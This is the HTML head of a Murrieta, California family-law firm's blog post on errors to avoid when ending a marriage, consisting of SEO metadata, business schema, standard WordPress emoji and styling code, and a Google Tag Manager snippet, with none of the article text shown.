

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/
body_size: 126132
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Errors To Avoid When Ending A Marriage | Murietta, CA.</title>
<meta name="description" content="Errors To Avoid When Ending A Marriage Contact Westover Law Firm for Divorce, Family and Firearms Law, Murietta, CA."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Errors To Avoid When Ending A Marriage | Murietta, CA." />
<meta property="og:description" content="Errors To Avoid When Ending A Marriage Contact Westover Law Firm for Divorce, Family and Firearms Law, Murietta, CA." />
<meta property="og:url" content="https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/" />
<meta property="og:site_name" content="Westover Law Firm" />
<meta property="article:publisher" content="https://www.facebook.com/westoverlaw/" />
<meta property="article:section" content="Divorce" />
<meta property="og:updated_time" content="2025-10-13T01:14:16-07:00" />
<meta property="og:image" content="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" />
<meta property="og:image:secure_url" content="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="333" />
<meta property="og:image:alt" content="Westover Law Group Logo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-01-02T18:16:15-08:00" />
<meta property="article:modified_time" content="2025-10-13T01:14:16-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Errors To Avoid When Ending A Marriage | Murietta, CA." />
<meta name="twitter:description" content="Errors To Avoid When Ending A Marriage Contact Westover Law Firm for Divorce, Family and Firearms Law, Murietta, CA." />
<meta name="twitter:image" content="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Westover Law Firm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.westoverlaw.com/#place","geo":{"@type":"GeoCoordinates","latitude":"33.5609543","longitude":"-117.2087497"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=33.5609543,-117.2087497","address":{"@type":"PostalAddress","streetAddress":"24640 Jefferson Ave, Suite 204","addressLocality":"Murrieta","addressRegion":"California","postalCode":"92562","addressCountry":"United States"}},{"@type":["LegalService","Organization"],"@id":"https://www.westoverlaw.com/#organization","name":"Westover Law Group","url":"https://www.westoverlaw.com","sameAs":["https://www.facebook.com/westoverlaw/","https://www.linkedin.com/company/westoverlawgroup/"],"email":"info@westoverlaw.com","address":{"@type":"PostalAddress","streetAddress":"24640 Jefferson Ave, Suite 204","addressLocality":"Murrieta","addressRegion":"California","postalCode":"92562","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.westoverlaw.com/#logo","url":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","contentUrl":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","caption":"Westover Law Firm","inLanguage":"en-US","width":"400","height":"333"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:30-17:00"],"description":"As experienced and dedicated family law attorneys, we always work to the highest professional standards and conduct ourselves with honesty and integrity. Our clients benefit from our reputation in the legal community and our commitment to achieving positive results, even in the most difficult divorce and family situations. When we become your trusted advisers, we get to know you, your situation and what is important to you and your family.\r\n\r\nWe know you are going through a difficult time. While you focus on your well-being and that of your family, let us alleviate your burdens and help you achieve the results you need.","location":{"@id":"https://www.westoverlaw.com/#place"},"image":{"@id":"https://www.westoverlaw.com/#logo"},"telephone":"+1 951-894-8440"},{"@type":"WebSite","@id":"https://www.westoverlaw.com/#website","url":"https://www.westoverlaw.com","name":"Westover Law Firm","alternateName":"Westover Law","publisher":{"@id":"https://www.westoverlaw.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","url":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","width":"400","height":"333","caption":"Westover Law Group Logo","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#webpage","url":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/","name":"Errors To Avoid When Ending A Marriage | Murietta, CA.","datePublished":"2019-01-02T18:16:15-08:00","dateModified":"2025-10-13T01:14:16-07:00","isPartOf":{"@id":"https://www.westoverlaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#author","name":"Westover Law Firm","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/660982184f363796f606832cf03cafb3ed626ad19640f4b70d6aeebe3046cd38?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/660982184f363796f606832cf03cafb3ed626ad19640f4b70d6aeebe3046cd38?s=96&amp;d=mm&amp;r=g","caption":"Westover Law Firm","inLanguage":"en-US"},"sameAs":["https://westoverlaw.com"],"worksFor":{"@id":"https://www.westoverlaw.com/#organization"}},{"@type":"BlogPosting","headline":"Errors To Avoid When Ending A Marriage | Murietta, CA.","datePublished":"2019-01-02T18:16:15-08:00","dateModified":"2025-10-13T01:14:16-07:00","author":{"@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#author","name":"Westover Law Firm"},"publisher":{"@id":"https://www.westoverlaw.com/#organization"},"description":"Errors To Avoid When Ending A Marriage Contact Westover Law Firm for Divorce, Family and Firearms Law, Murietta, CA.","name":"Errors To Avoid When Ending A Marriage | Murietta, CA.","@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#richSnippet","isPartOf":{"@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#webpage"},"image":{"@id":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Westover Law Firm &raquo; Feed" href="https://www.westoverlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Westover Law Firm &raquo; Comments Feed" href="https://www.westoverlaw.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westoverlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westoverlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(26,150,204,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(0,69,160,1);--wp--preset--color--awb-color-7: rgba(33,41,52,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-12: rgba(0,60,107,1);--wp--preset--color--awb-color-custom-13: rgba(66,66,66,1);--wp--preset--color--awb-color-custom-14: rgba(242,243,245,1);--wp--preset--color--awb-color-custom-15: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-16: rgba(38,48,62,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.westoverlaw.com/wp-content/uploads/fusion-styles/1b67358f3a73a75de5650d1ca439155a.min.css?ver=3.13.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.westoverlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westoverlaw.com/wp-json/wp/v2/posts/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westoverlaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.westoverlaw.com/?p=247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westoverlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westoverlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["divorce"],"pagePostAuthor":"Westover Law Firm"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRTLQNX');
</script>
